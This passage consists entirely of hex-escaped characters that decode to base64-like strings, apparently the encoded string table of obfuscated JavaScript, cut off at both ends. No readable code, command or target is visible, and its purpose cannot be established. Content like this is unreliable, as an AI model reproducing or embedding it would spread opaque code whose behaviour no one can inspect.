4e\x77\x34\x30\x65\x51\x67\x76\x43\x6b\x54\x7a\x43\x68\x44\x44\x43\x6b\x77\x72\x44\x6f\x30\x5a\x73\x56\x46\x66\x43\x72\x38\x4f\x64\x59\x7a\x4c\x44\x6b\x63\x4f\x68\x77\x35\x34\x62\x77\x71\x48\x44\x69\x63\x4b\x54\x63\x6c\x37\x43\x6d\x6e\x54\x43\x74\x67\x63\x43\x77\x36\x4a\x62\x77\x37\x35\x66\x5a\x6b\x66\x43\x76\x77\x62\x44\x75\x7a\x4d\x58\x47\x30\x33\x43\x69\x38\x4b\x4d\x4d\x79\x33\x44\x6d\x63\x4b\x41\x77\x71\x6b\x6f\x77\x35\x31\x69\x57\x73\x4b\x50\x45\x73\x4b\x4c\x77\x36\x44\x43\x67\x32\x7a\x44\x75\x63\x4b\x44\x48\x54\x72\x44\x72\x42\x63\x2f\x77\x70\x33\x43\x6e\x77\x50\x43\x6c\x38\x4f\x49\x42\x73\x4f\x70\x49\x4d\x4b\x42\x44\x38\x4b\x5a\x48\x38\x4f\x33\x4f\x4d\x4b\x34\x55\x57\x78\x55\x77\x36\x46\x50\x77\x71\x66\x44\x71\x38\x4f\x32\x77\x70\x72\x43\x70\x63\x4f\x52\x77\x6f\x56\x32\x77\x35\x2f\x44\x6c\x73\x4f\x71\x49\x56\x35\x50\x77\x37\x56\x4b\x77\x72\x54\x43\x68\x73\x4f\x4d\x61\x63\x4b\x59\x4f\x4d\x4f\x63\x77\x36\x51\x37\x77\x71\x44\x43\x68\x63\x4b\x51\x64\x4d\x4b\x5a\x77\x35\x63\x73\x57\x6e\x66\x43\x73\x48\x44\x44\x68\x4d\x4b\x59\x4d\x32\x37\x43\x68\x63\x4f\x56\x4e\x38\x4b\x64\x54\x73\x4b\x57\x65\x73\x4f\x45\x61\x4d\x4b\x6e\x4e\x54\x30\x78\x41\x4d\x4f\x34\x77\x71\x2f\x44\x76\x6c\x52\x79\x57\x6e\x6e\x44\x69\x6d\x64\x5a\x44\x4d\x4f\x46\x43\x56\x73\x5a\x77\x37\x48\x44\x72\x4d\x4f\x55\x77\x71\x39\x68\x77\x34\x76\x43\x6d\x73\x4f\x53\x77\x71\x6e\x44\x73\x38\x4f\x33\x4b\x6b\x44\x44\x6b\x4d\x4b\x73\x4b\x79\x62\x43\x70\x73\x4f\x59\x55\x47\x63\x57\x77\x34\x44\x44\x6a\x6a\x72\x44\x6b\x4d\x4b\x73\x46\x42\x34\x6e\x44\x6e\x6e\x44\x6d\x73\x4b\x73\x77\x36\x63\x62\x77\x6f\x35\x35\x77\x71\x64\x46\x47\x48\x4d\x56\x77\x36\x6a\x44\x74\x77\x6a\x43\x6b\x51\x37\x44\x74\x51\x76\x43\x74\x4d\x4f\x4f\x77\x71\x6e\x43\x6d\x30\x54\x43\x71\x42\x4e\x78\x77\x72\x35\x5a\x45\x63\x4f\x4b\x4f\x42\x2f\x44\x72\x51\x59\x36\x77\x35\x41\x46\x4e\x73\x4f\x6b\x5a\x73\x4b\x2f\x42\x63\x4f\x57\x55\x43\x2f\x44\x6f\x63\x4f\x42\x77\x36\x62\x44\x76\x56\x64\x6f\x50\x67\x44\x43\x74\x4d\x4b\x4e\x77\x6f\x37\x44\x71\x6e\x76\x43\x71\x69\x55\x61\x4e\x77\x48\x43\x6c\x4d\x4f\x65\x77\x34\x6a\x44\x70\x6d\x66\x44\x6a\x63\x4b\x55\x77\x70\x7a\x44\x67\x4d\x4f\x75\x77\x6f\x46\x52\x59\x63\x4b\x2f\x77\x71\x63\x6b\x58\x4d\x4f\x65\x77\x72\x74\x35\x4a\x4d\x4b\x62\x77\x70\x34\x56\x47\x45\x76\x44\x70\x46\x50\x44\x70\x4d\x4f\x69\x56\x69\x31\x52\x77\x37\x6b\x30\x77\x36\x76\x43\x68\x73\x4f\x43\x4c\x4d\x4f\x78\x54\x32\x76\x44\x6d\x38\x4b\x55\x77\x72\x42\x31\x62\x38\x4f\x38\x45\x38\x4f\x4c\x77\x37\x74\x64\x77\x36\x50\x44\x68\x79\x5a\x38\x77\x6f\x4d\x6d\x44\x53\x37\x44\x6b\x73\x4f\x75\x59\x6a\x44\x43\x72\x4d\x4b\x47\x77\x70\x4c\x43\x6a\x7a\x30\x4d\x77\x72\x35\x74\x77\x6f\x6b\x61\x77\x34\x6a\x43\x70\x73\x4f\x57\x77\x70\x59\x6c\x77\x71\x2f\x44\x6b\x54\x7a\x44\x67\x38\x4b\x4b\x77\x36\x72\x43\x6d\x38\x4f\x68\x54\x73\x4f\x32\x77\x71\x62\x43\x76\x67\x73\x67\x51\x4d\x4f\x2f\x4e\x78\x52\x38\x77\x36\x39\x51\x58\x48\x4c\x44\x74\x7a\x67\x66\x77\x35\x39\x68\x77\x34\x50\x44\x74\x67\x4e\x47\x4c\x46\x6f\x73\x4d\x54\x44\x44\x6b\x73\x4b\x54\x77\x6f\x74\x54\x4b\x38\x4b\x57\x47\x6b\x58\x43\x72\x51\x6a\x44\x67\x79\x5a\x75\x77\x34\x4e\x56\x66\x6c\x62\x44\x71\x4d\x4f\x33\x4a\x73\x4b\x71\x77\x6f\x48\x43\x6e\x38\x4b\x4f\x77\x71\x6a\x43\x6e\x73\x4b\x4e\x77\x71\x6c\x32\x64\x6c\x66\x43\x6e\x45\x50\x43\x6b\x57\x6a\x43\x73\x73\x4f\x4c\x52\x77\x31\x45\x77\x70\x6e\x44\x68\x73\x4b\x33\x57\x63\x4b\x4f\x77\x37\x6a\x44\x74\x42\x4a\x44\x77\x70\x4a\x55\x77\x36\x64\x4e\x77\x6f\x46\x7a\x77\x72\x2f\x43\x71\x7a\x55\x53\x77\x37\x72\x43\x75\x4d\x4b\x74\x77\x71\x35\x54\x77\x71\x6f\x6e\x77\x35\x34\x4e\x48\x53\x38\x51\x77\x72\x64\x77\x56\x41\x5a\x54\x77\x70\x42\x31\x77\x35\x30\x67\x55\x38\x4b\x36\x77\x36\x4c\x44\x70\x6e\x6e\x44\x6b\x63\x4b\x2b\x77\x6f\x4a\x6a\x66\x31\x54\x44\x69\x31\x70\x4b\x54\x48\x33\x44\x76\x44\x6a\x43\x6a\x52\x49\x36\x4d\x38\x4f\x4c\x53\x31\x58\x43\x74\x54\x76\x44\x6c\x32\x4e\x7a\x50\x4d\x4b\x5a\x77\x34\x51\x70\x46\x68\x6a\x43\x71\x48\x54\x44\x6d\x38\x4b\x54\x77\x70\x37\x43\x69\x67\x33\x43\x71\x77\x62\x43\x75\x68\x52\x4b\x77\x37\x44\x44\x71\x52\x2f\x44\x6f\x31\x4a\x6b\x4f\x38\x4b\x75\x77\x37\x50\x43\x67\x44\x72\x43\x6e\x63\x4f\x32\x77\x35\x4e\x6f\x53\x42\x6a\x44\x6a\x32\x64\x61\x62\x73\x4b\x75\x59\x57\x48\x44\x6d\x52\x38\x69\x77\x72\x62\x43\x74\x32\x59\x37\x77\x36\x44\x44\x69\x4d\x4f\x6d\x4f\x52\x78\x4a\x77\x37\x4c\x43\x6e\x38\x4f\x56\x55\x32\x55\x76\x77\x72\x62\x43\x74\x63\x4f\x7a\x4f\x42\x37\x43\x6a\x38\x4f\x63\x4d\x4d\x4b\x37\x77\x36\x6b\x6f\x77\x36\x33\x43\x6d\x38\x4b\x36\x77\x37\x4a\x2b\x65\x63\x4b\x73\x77\x71\x54\x43\x67\x73\x4f\x38\x52\x4d\x4b\x68\x77\x34\x50\x43\x68\x6a\x48\x44\x6f\x63\x4b\x33\x77\x71\x4d\x33\x65\x42\x7a\x44\x72\x6e\x54\x43\x75\x68\x63\x62\x77\x34\x35\x39\x77\x35\x77\x49\x77\x70\x6a\x43\x74\x38\x4f\x6f\x77\x70\x45\x6e\x43\x58\x6f\x47\x44\x4d\x4f\x70\x54\x73\x4f\x35\x77\x37\x2f\x44\x72\x57\x55\x44\x5a\x4d\x4f\x61\x77\x71\x38\x58\x4f\x63\x4f\x4d\x4a\x48\x4c\x44\x76\x7a\x6b\x53\x77\x72\x58\x44\x72\x41\x76\x44\x71\x58\x39\x44\x77\x71\x5a\x7a\x77\x70\x76\x44\x75\x38\x4f\x71\x5a\x30\x62\x43\x73\x4d\x4f\x58\x53\x51\x48\x44\x6f\x38\x4f\x31\x77\x72\x54\x43\x6d\x4d\x4f\x30\x77\x34\x76\x43\x67\x38\x4b\x56\x59\x6a\x64\x72\x51\x77\x52\x4d\x46\x51\x33\x43\x69\x63\x4f\x48\x77\x34\x62\x44\x71\x38\x4b\x34\x58\x38\x4f\x77\x77\x37\x63\x73\x77\x70\x48\x43\x73\x38\x4b\x63\x77\x6f\x72\x44\x75\x46\x70\x7a\x48\x38\x4f\x6c\x64\x7a\x41\x50\x77\x70\x58\x44\x71\x38\x4f\x32\x77\x34\x51\x51\x4f\x31\x6a\x44\x73\x44\x72\x44\x6a\x52\x33\x43\x67\x4d\x4f\x53\x77\x35\x62\x43\x73\x38\x4b\x2b\x64\x55\x34\x62\x77\x35\x5a\x30\x77\x37\x72\x43\x72\x51\x6f\x30\x65\x73\x4f\x74\x56\x46\x6e\x44\x76\x4d\x4f\x55\x77\x71\x76\x44\x6f\x48\x6f\x4a\x77\x71\x50\x44\x6f\x73\x4f\x78\x44\x4d\x4b\x43\x50\x79\x73\x39\x49\x58\x38\x74\x77\x34\x54\x43\x68\x38\x4b\x78\x77\x37\x78\x42\x77\x37\x48\x44\x75\x4d\x4b\x4c\x4f\x6b\x6e\x43\x68\x63\x4f\x41\x77\x34\x4c\x43\x6c\x63\x4b\x33\x77\x34\x41\x38\x4f\x47\x52\x4e\x4c\x7a\x4c\x43\x74\x63\x4b\x56\x51\x73\x4f\x6c\x77\x37\x41\x4d\x47\x38\x4b\x2b\x65\x79\x38\x72\x77\x37\x66\x44\x6e\x7a\x56\x42\x77\x34\x62\x44\x76\x73\x4f\x62\x51\x4d\x4f\x58\x47\x78\x4a\x44\x57\x6c\x2f\x44\x6c\x73\x4b\x4a\x77\x34\x78\x35\x77\x35\x54\x44\x67\x73\x4b\x79\x77\x36\x6f\x57\x77\x36\x66\x43\x6f\x68\x68\x72\x4f\x7a\x38\x51\x43\x45\x6a\x43\x74\x73\x4b\x30\x77\x71\x72\x43\x6b\x38\x4f\x50\x50\x54\x49\x73\x4a\x6b\x41\x4c\x77\x37\x4e\x69\x4f\x63\x4f\x75\x77\x6f\x56\x66\x77\x6f\x50\x44\x75\x63\x4b\x56\x4b\x58\x54\x44\x6c\x47\x30\x2b\x77\x71\x6e\x44\x6b\x4d\x4f\x4b\x77\x36\x78\x7a\x46\x38\x4b\x32\x47\x30\x50\x43\x6c\x42\x78\x46\x77\x72\x4d\x4f\x77\x6f\x6e\x44\x70\x41\x76\x43\x68\x63\x4b\x7a\x4c\x73\x4b\x43\x49\x68\x64\x6d\x63\x6a\x55\x6f\x77\x37\x52\x57\x62\x73\x4f\x67\x47\x38\x4f\x4d\x77\x71\x52\x50\x77\x71\x45\x74\x65\x77\x77\x61\x77\x6f\x76\x43\x6c\x6b\x6a\x44\x73\x47\x38\x66\x66\x4d\x4b\x47\x59\x38\x4f\x50\x63\x6b\x4d\x74\x58\x4d\x4b\x35\x77\x71\x49\x73\x48\x51\x51\x6b\x77\x70\x6a\x43\x68\x47\x45\x59\x66\x6a\x6a\x43\x72\x6a\x7a\x43\x71\x6b\x50\x43\x6b\x38\x4b\x6b\x77\x35\x70\x55\x4e\x4d\x4b\x71\x47\x73\x4b\x59\x64\x6d\x6b\x63\x77\x6f\x70\x48\x77\x71\x6a\x44\x74\x38\x4f\x50\x77\x34\x54\x44\x74\x4d\x4f\x75\x48\x63\x4f\x38\x61\x63\x4b\x33\x55\x6e\x62\x43\x69\x55\x4a\x62\x57\x46\x4d\x6e\x4c\x38\x4f\x6b\x77\x71\x52\x31\x77\x35\x76\x44\x71\x4d\x4f\x76\x77\x34\x42\x6a\x77\x36\x6c\x62\x77\x37\x66\x44\x68\x53\x58\x44\x74\x54\x49\x75\x53\x6c\x7a\x43\x69\x4d\x4f\x4e\x77\x36\x59\x2f\x47\x4d\x4b\x66\x45\x73\x4f\x32\x77\x70\x62\x43\x69\x44\x44\x44\x74\x58\x49\x77\x77\x71\x46\x44\x77\x34\x52\x53\x45\x33\x6a\x44\x69\x7a\x2f\x43\x67\x46\x58\x43\x6a\x73\x4f\x59\x77\x72\x59\x44\x77\x37\x4e\x77\x77\x6f\x50\x44\x6e\x63\x4f\x6f\x77\x36\x62\x44\x71\x38\x4b\x34\x77\x6f\x6f\x4a\x77\x36\x54\x43\x68\x41\x66\x44\x6c\x4d\x4b\x32\x77\x72\x42\x6d\x46\x73\x4f\x61\x4e\x33\x33\x44\x6b\x73\x4f\x6b\x47\x7a\x31\x48\x4e\x38\x4f\x33\x77\x35\x78\x42\x77\x70\x33\x43\x68\x47\x54\x43\x6e\x4d\x4b\x78\x77\x71\x46\x4d\x4d\x57\x39\x72\x41\x4d\x4b\x77\x77\x34\x56\x53\x77\x37\x45\x6e\x77\x36\x6e\x43\x76\x46\x52\x38\x77\x35\x66\x43\x71\x51\x2f\x43\x76\x6b\x72\x44\x75\x63\x4f\x4e\x44\x79\x58\x43\x76\x63\x4f\x47\x62\x79\x6b\x46\x52\x4d\x4b\x68\x42\x6a\x42\x4b\x4c\x63\x4b\x49\x77\x34\x62\x44\x6e\x46\x4a\x45\x77\x6f\x7a\x43\x72\x41\x6a\x43\x6a\x38\x4f\x37\x66\x73\x4f\x54\x77\x71\x74\x6f\x77\x36\x54\x44\x75\x63\x4b\x6f\x77\x34\x55\x46\x48\x38\x4f\x69\x4e\x73\x4f\x46\x77\x36\x66\x44\x6b\x73\x4f\x67\x77\x37\x76\x44\x6b\x30\x30\x71\x77\x37\x63\x53\x4b\x38\x4f\x46\x59\x63\x4f\x58\x77\x72\x6a\x43\x72\x63\x4f\x71\x66\x68\x66\x44\x69\x38\x4f\x46\x77\x70\x78\x44\x77\x34\x72\x43\x6b\x38\x4b\x4a\x51\x38\x4b\x69\x47\x6c\x39\x61\x77\x70\x4a\x56\x57\x44\x66\x44\x6e\x57\x30\x71\x77\x36\x62\x43\x6e\x4d\x4f\x68\x58\x38\x4f\x41\x77\x70\x2f\x44\x76\x63\x4f\x32\x77\x72\x33\x44\x6a\x38\x4b\x53\x77\x36\x76\x44\x70\x43\x41\x62\x77\x70\x66\x44\x74\x73\x4f\x59\x77\x72\x44\x43\x76\x6c\x45\x77\x50\x47\x2f\x44\x68\x32\x5a\x75\x77\x35\x68\x76\x77\x71\x37\x43\x67\x6b\x4c\x43\x69\x4d\x4f\x75\x4c\x38\x4b\x61\x49\x68\x4c\x43\x6b\x38\x4f\x74\x77\x72\x6b\x66\x63\x63\x4b\x58\x65\x68\x48\x43\x6e\x73\x4b\x54\x50\x7a\x55\x78\x44\x57\x50\x44\x69\x73\x4f\x71\x77\x35\x4e\x56\x77\x70\x76\x43\x74\x69\x48\x43\x6c\x44\x46\x4d\x77\x37\x76\x43\x6a\x48\x6a\x44\x6c\x33\x6a\x43\x6a\x46\x2f\x43\x75\x4d\x4f\x63\x77\x6f\x48\x43\x72\x41\x38\x53\x4a\x6d\x54\x43\x72\x6e\x7a\x44\x6a\x38\x4b\x2b\x77\x35\x66\x44\x69\x73\x4f\x35\x77\x36\x66\x43\x6d\x4d\x4b\x59\x63\x63\x4b\x30\x4a\x67\x51\x42\x77\x34\x56\x59\x77\x72\x51\x74\x55\x63\x4f\x38\x77\x34\x33\x43\x67\x4d\x4b\x33\x77\x37\x55\x45\x45\x38\x4f\x66\x53\x79\x70\x6a\x41\x52\x30\x56\x77\x6f\x34\x33\x55\x73\x4b\x34\x66\x78\x4c\x43\x6e\x63\x4b\x42\x42\x4d\x4f\x4a\x77\x34\x44\x44\x6f\x63\x4b\x58\x77\x37\x6a\x43\x73\x6e\x44\x44\x71\x58\x42\x62\x77\x70\x44\x43\x68\x45\x62\x43\x76\x43\x4d\x77\x54\x41\x66\x44\x6d\x43\x64\x2f\x77\x70\x64\x4e\x77\x72\x74\x41\x56\x63\x4f\x76\x4a\x38\x4f\x41\x57\x30\x54\x44\x72\x4d\x4b\x51\x77\x37\x72\x44\x67\x38\x4b\x62\x77\x70\x63\x66\x77\x34\x37\x44\x6f\x43\x6a\x43\x76\x68\x7a\x43\x6e\x73\x4b\x4a\x77\x37\x78\x42\x4e\x6d\x44\x44\x69\x77\x49\x35\x77\x37\x48\x43\x69\x63\x4f\x6a\x77\x6f\x62\x43\x74\x51\x7a\x44\x74\x44\x6f\x4e\x77\x6f\x35\x39\x77\x70\x44\x43\x74\x4d\x4b\x41\x41\x63\x4f\x77\x4f\x63\x4b\x5a\x65\x63\x4b\x2f\x4d\x73\x4b\x38\x4f\x38\x4b\x34\x77\x36\x52\x32\x4e\x58\x6f\x41\x77\x37\x62\x44\x72\x67\x72\x43\x6e\x73\x4f\x45\x77\x35\x41\x78\x77\x34\x62\x43\x76\x77\x4d\x72\x77\x37\x6a\x44\x6e\x6d\x6c\x47\x77\x37\x66\x43\x6a\x38\x4b\x49\x77\x6f\x44\x43\x6c\x73\x4f\x4f\x41\x4d\x4f\x72\x5a\x6b\x62\x43\x75\x4d\x4f\x68\x77\x70\x66\x44\x71\x73\x4f\x2b\x45\x54\x76\x44\x6c\x79\x54\x44\x74\x73\x4b\x49\x57\x63\x4f\x52\x42\x30\x76\x43\x68\x73\x4b\x78\x77\x6f\x54\x43\x72\x73\x4b\x65\x62\x69\x39\x58\x77\x71\x51\x75\x4b\x38\x4f\x72\x41\x4d\x4b\x37\x52\x73\x4f\x47\x61\x4d\x4f\x33\x56\x4d\x4f\x67\x77\x72\x5a\x6f\x77\x6f\x67\x58\x77\x34\x7a\x44\x6a\x33\x41\x35\x77\x72\x42\x44\x62\x63\x4f\x37\x77\x36\x59\x65\x48\x47\x6c\x30\x4c\x67\x37\x44\x76\x33\x6b\x57\x77\x70\x31\x73\x77\x6f\x41\x59\x77\x71\x50\x44\x74\x38\x4b\x4e\x77\x70\x48\x44\x67\x42\x6a\x43\x67\x32\x49\x4f\x56\x47\x66\x43\x6e\x56\x37\x44\x73\x6a\x30\x55\x77\x6f\x4d\x32\x77\x6f\x2f\x44\x6b\x33\x6a\x43\x6f\x63\x4b\x4e\x77\x70\x66\x43\x76\x73\x4b\x74\x77\x72\x72\x43\x6f\x41\x35\x54\x77\x6f\x6f\x63\x66\x33\x6b\x48\x77\x72\x4d\x62\x52\x38\x4f\x47\x42\x7a\x55\x58\x77\x71\x39\x57\x77\x6f\x38\x32\x49\x53\x2f\x44\x68\x42\x41\x6b\x77\x37\x54\x43\x75\x48\x4a\x75\x4c\x63\x4b\x4d\x4b\x41\x72\x43\x69\x42\x58\x44\x74\x73\x4b\x70\x77\x70\x78\x48\x77\x36\x67\x67\x77\x70\x76\x43\x6e\x33\x41\x5a\x52\x6b\x55\x74\x42\x54\x66\x44\x6a\x63\x4f\x65\x61\x38\x4b\x69\x44\x63\x4b\x38\x77\x70\x49\x55\x77\x6f\x62\x43\x69\x73\x4f\x62\x77\x71\x4c\x43\x70\x77\x59\x61\x77\x6f\x55\x4f\x77\x71\x64\x42\x4f\x63\x4f\x6c\x50\x63\x4b\x77\x53\x38\x4f\x66\x65\x4d\x4f\x6b\x77\x72\x52\x67\x77\x70\x51\x6a\x61\x30\x42\x75\x56\x38\x4b\x33\x77\x34\x6a\x44\x6a\x42\x37\x44\x6f\x43\x78\x57\x44\x47\x37\x44\x71\x54\x4c\x43\x70\x79\x44\x44\x6c\x6b\x5a\x5a\x66\x4d\x4b\x2b\x77\x35\x54\x44\x72\x63\x4f\x61\x56\x46\x4a\x6a\x53\x63\x4f\x30\x55\x73\x4f\x2b\x4e\x63\x4f\x6d\x57\x38\x4f\x5a\x41\x73\x4b\x58\x77\x37\x63\x37\x77\x36\x4a\x53\x57\x53\x6e\x43\x6b\x4d\x4b\x6a\x58\x73\x4f\x72\x42\x56\x2f\x43\x74\x63\x4f\x47\x77\x35\x54\x43\x6c\x46\x78\x41\x77\x37\x46\x33\x4b\x69\x64\x54\x66\x6e\x6a\x44\x69\x63\x4f\x59\x77\x37\x48\x44\x67\x47\x62\x43\x6c\x55\x51\x7a\x56\x38\x4f\x47\x77\x71\x76\x44\x6d\x6a\x34\x55\x65\x4d\x4f\x47\x77\x71\x62\x44\x73\x48\x73\x4e\x77\x70\x6a\x43\x69\x54\x76\x44\x70\x38\x4b\x42\x77\x6f\x51\x39\x54\x63\x4b\x79\x77\x35\x46\x55\x77\x6f\x62\x43\x68\x73\x4b\x79\x47\x7a\x4d\x35\x77\x36\x52\x58\x4f\x4d\x4b\x76\x77\x36\x31\x31\x43\x6e\x6a\x43\x67\x38\x4f\x34\x48\x63\x4b\x46\x47\x69\x33\x44\x73\x58\x74\x70\x77\x6f\x6a\x44\x72\x7a\x33\x44\x72\x4d\x4f\x46\x48\x78\x6e\x43\x73\x42\x6a\x43\x6b\x6e\x35\x6d\x77\x6f\x46\x65\x77\x72\x74\x30\x63\x73\x4f\x6b\x77\x72\x35\x32\x77\x37\x4e\x2f\x46\x4d\x4f\x43\x77\x35\x67\x56\x77\x71\x39\x51\x49\x4d\x4b\x39\x77\x36\x5a\x65\x52\x63\x4b\x61\x49\x38\x4f\x71\x77\x6f\x7a\x44\x6f\x41\x73\x36\x61\x4d\x4b\x58\x77\x37\x44\x43\x71\x77\x59\x6e\x77\x72\x50\x44\x71\x73\x4f\x39\x4e\x73\x4f\x62\x56\x6c\x4a\x37\x77\x36\x46\x6d\x62\x47\x70\x79\x77\x70\x34\x39\x77\x36\x58\x43\x74\x63\x4f\x50\x77\x72\x37\x44\x69\x55\x6a\x44\x6a\x63\x4b\x6e\x44\x6a\x72\x43\x73\x56\x54\x43\x6c\x31\x66\x44\x6f\x30\x2f\x43\x76\x42\x4c\x44\x68\x38\x4b\x59\x77\x34\x7a\x44\x70\x38\x4b\x63\x77\x71\x58\x44\x74\x45\x63\x39\x77\x35\x46\x46\x42\x56\x35\x71\x77\x6f\x54\x44\x67\x73\x4b\x79\x55\x6c\x66\x43\x74\x4d\x4b\x76\x51\x4d\x4f\x4f\x77\x36\x37\x44\x67\x73\x4b\x79\x77\x36\x54\x43\x6f\x6a\x2f\x44\x70\x6c\x37\x43\x73\x7a\x70\x68\x63\x33\x58\x43\x6c\x6a\x6b\x78\x77\x35\x38\x77\x56\x73\x4f\x32\x77\x34\x37\x43\x72\x4d\x4b\x4b\x77\x36\x6a\x43\x6c\x4d\x4f\x65\x77\x34\x73\x75\x77\x35\x6b\x6a\x65\x6c\x31\x66\x53\x63\x4f\x4a\x44\x45\x66\x43\x6d\x46\x76\x44\x6b\x73\x4b\x63\x56\x68\x37\x44\x70\x4d\x4b\x35\x64\x4d\x4b\x44\x77\x34\x4e\x41\x54\x32\x33\x43\x75\x6c\x63\x52\x77\x72\x33\x44\x76\x32\x5a\x4e\x44\x38\x4b\x51\x57\x6e\x67\x68\x77\x36\x6f\x66\x52\x51\x58\x44\x67\x73\x4b\x41\x58\x6c\x7a\x43\x6c\x69\x70\x6f\x77\x35\x55\x42\x77\x34\x33\x44\x75\x6a\x58\x43\x71\x4d\x4f\x43\x77\x70\x54\x44\x74\x4d\x4f\x6b\x77\x6f\x6f\x6c\x77\x36\x67\x51\x77\x70\x4c\x43\x76\x30\x54\x43\x6b\x33\x54\x44\x72\x6a\x4e\x47\x77\x34\x4c\x43\x70\x41\x48\x43\x76\x73\x4f\x57\x77\x34\x62\x44\x6c\x6c\x37\x43\x68\x38\x4b\x44\x4d\x73\x4f\x6b\x77\x34\x31\x2b\x49\x63\x4f\x58\x77\x37\x42\x2f\x77\x36\x77\x7a\x49\x33\x54\x44\x75\x6a\x63\x76\x4a\x57\x62\x44\x74\x38\x4b\x78\x77\x37\x7a\x43\x6c\x47\x66\x43\x76\x4d\x4b\x43\x77\x37\x74\x6a\x52\x43\x39\x61\x77\x35\x58\x44\x72\x73\x4b\x49\x77\x37\x50\x43\x69\x78\x72\x44\x75\x38\x4f\x73\x77\x6f\x33\x44\x6f\x63\x4f\x54\x77\x37\x42\x56\x77\x34\x66\x43\x72\x73\x4f\x30\x77\x71\x76\x44\x6b\x73\x4b\x68\x77\x70\x58\x43\x74\x7a\x68\x34\x77\x37\x4a\x75\x66\x47\x77\x57\x77\x36\x31\x39\x77\x35\x77\x2f\x77\x71\x31\x4c\x4a\x55\x42\x61\x77\x36\x6a\x44\x69\x52\x30\x35\x4f\x63\x4b\x6c\x42\x79\x66\x44\x6a\x73\x4f\x4a\x77\x36\x44\x44\x74\x38\x4f\x4c\x4e\x38\x4b\x33\x52\x38\x4f\x30\x77\x37\x34\x43\x45\x73\x4f\x39\x4c\x73\x4f\x56\x4d\x63\x4b\x6c\x77\x34\x6b\x39\x63\x42\x63\x6d\x46\x63\x4f\x49\x77\x36\x72\x43\x6a\x77\x2f\x43\x6a\x33\x76\x44\x75\x63\x4b\x7a\x77\x36\x7a\x44\x72\x73\x4f\x50\x61\x38\x4f\x64\x57\x54\x31\x34\x77\x6f\x44\x43\x67\x77\x33\x43\x70\x38\x4f\x75\x4a\x31\x56\x6d\x66\x6c\x37\x44\x72\x56\x6e\x43\x68\x45\x33\x43\x6f\x67\x52\x48\x77\x6f\x48\x44\x70\x32\x49\x56\x4d\x43\x4a\x42\x59\x31\x67\x49\x54\x63\x4b\x41\x54\x43\x52\x44\x77\x6f\x4c\x44\x6b\x58\x78\x76\x77\x35\x6f\x51\x77\x6f\x44\x44\x75\x46\x2f\x43\x6b\x4d\x4f\x48\x77\x37\x33\x43\x70\x4d\x4f\x45\x77\x34\x56\x71\x64\x63\x4b\x51\x63\x38\x4b\x4d\x55\x73\x4b\x31\x49\x73\x4b\x4c\x77\x36\x42\x2f\x77\x6f\x33\x44\x6f\x4d\x4b\x39\x50\x38\x4b\x72\x77\x36\x6c\x33\x51\x38\x4f\x4b\x77\x34\x55\x53\x47\x4d\x4b\x66\x77\x70\x4d\x7a\x77\x35\x46\x67\x77\x36\x64\x50\x54\x55\x78\x72\x77\x34\x56\x4f\x52\x54\x6a\x43\x67\x38\x4b\x78\x77\x37\x4d\x72\x4c\x41\x38\x73\x45\x38\x4f\x31\x77\x70\x6e\x44\x73\x31\x73\x54\x44\x7a\x50\x44\x6d\x38\x4f\x39\x77\x70\x77\x42\x77\x72\x48\x44\x6d\x54\x72\x43\x6d\x73\x4f\x47\x4b\x63\x4f\x50\x42\x6b\x6a\x43\x6f\x6b\x63\x6d\x43\x38\x4b\x31\x77\x70\x74\x42\x77\x70\x2f\x43\x6d\x63\x4f\x46\x48\x6a\x39\x57\x53\x38\x4b\x68\x50\x56\x4a\x35\x77\x36\x66\x44\x6c\x77\x6c\x4e\x77\x34\x2f\x43\x67\x4d\x4f\x64\x64\x38\x4b\x33\x77\x34\x6b\x52\x51\x77\x7a\x44\x68\x6b\x37\x44\x6a\x73\x4b\x63\x51\x38\x4b\x79\x58\x57\x78\x2f\x77\x6f\x67\x79\x77\x72\x44\x44\x70\x38\x4f\x52\x77\x70\x78\x71\x77\x72\x34\x65\x54\x45\x42\x4e\x50\x6e\x48\x43\x71\x4d\x4b\x53\x77\x72\x37\x44\x76\x4d\x4f\x59\x77\x72\x78\x6a\x46\x63\x4b\x38\x77\x37\x5a\x67\x66\x52\x42\x64\x64\x31\x56\x66\x5a\x6b\x4c\x43\x6a\x4d\x4f\x65\x77\x71\x58\x44\x6d\x38\x4f\x50\x77\x36\x64\x76\x77\x34\x72\x43\x68\x4d\x4b\x37\x77\x6f\x58\x43\x6c\x44\x4c\x43\x72\x6d\x6b\x59\x77\x71\x42\x57\x53\x38\x4f\x66\x77\x70\x4c\x43\x75\x63\x4f\x64\x77\x70\x52\x38\x77\x35\x7a\x44\x6e\x47\x63\x66\x63\x79\x68\x55\x77\x6f\x5a\x4f\x77\x36\x64\x72\x57\x38\x4b\x77\x77\x6f\x6b\x30\x77\x36\x37\x44\x67\x63\x4b\x78\x77\x36\x2f\x44\x75\x4d\x4b\x43\x77\x35\x73\x56\x48\x73\x4f\x59\x41\x58\x6c\x77\x77\x70\x4a\x76\x61\x6a\x48\x43\x6a\x30\x51\x33\x77\x72\x6c\x37\x64\x73\x4f\x46\x77\x34\x34\x57\x47\x4d\x4b\x73\x52\x45\x6c\x34\x46\x68\x54\x43\x6b\x47\x52\x4a\x4c\x73\x4f\x4e\x53\x38\x4b\x63\x77\x35\x38\x59\x4e\x6b\x72\x43\x6a\x41\x51\x4e\x53\x4d\x4b\x59\x77\x36\x39\x4a\x77\x37\x33\x44\x75\x4d\x4f\x53\x77\x34\x37\x43\x69\x56\x4d\x2b\x77\x6f\x2f\x44\x6a\x48\x70\x67\x4a\x45\x67\x34\x77\x72\x7a\x44\x73\x44\x78\x74\x4b\x38\x4f\x31\x4d\x57\x7a\x43\x72\x63\x4f\x4b\x77\x70\x30\x2b\x77\x6f\x2f\x44\x76\x6d\x62\x44\x68\x63\x4f\x68\x45\x58\x33\x44\x6a\x38\x4f\x54\x64\x6a\x62\x43\x74\x6b\x6b\x2b\x77\x6f\x78\x43\x56\x56\x6e\x43\x69\x56\x67\x31\x49\x38\x4f\x79\x66\x63\x4b\x35\x77\x72\x38\x58\x77\x6f\x78\x72\x77\x71\x4d\x56\x77\x72\x7a\x44\x72\x78\x6c\x55\x42\x4d\x4b\x56\x77\x37\x64\x54\x44\x38\x4b\x51\x53\x55\x56\x6f\x77\x72\x50\x44\x6b\x6e\x38\x55\x63\x33\x73\x56\x55\x54\x70\x78\x4c\x56\x31\x79\x44\x46\x6b\x53\x77\x36\x58\x44\x6f\x7a\x72\x43\x6a\x44\x6e\x44\x6c\x6b\x5a\x61\x55\x4d\x4f\x4f\x65\x63\x4f\x70\x56\x45\x6e\x44\x67\x38\x4b\x74\x64\x4d\x4b\x50\x77\x35\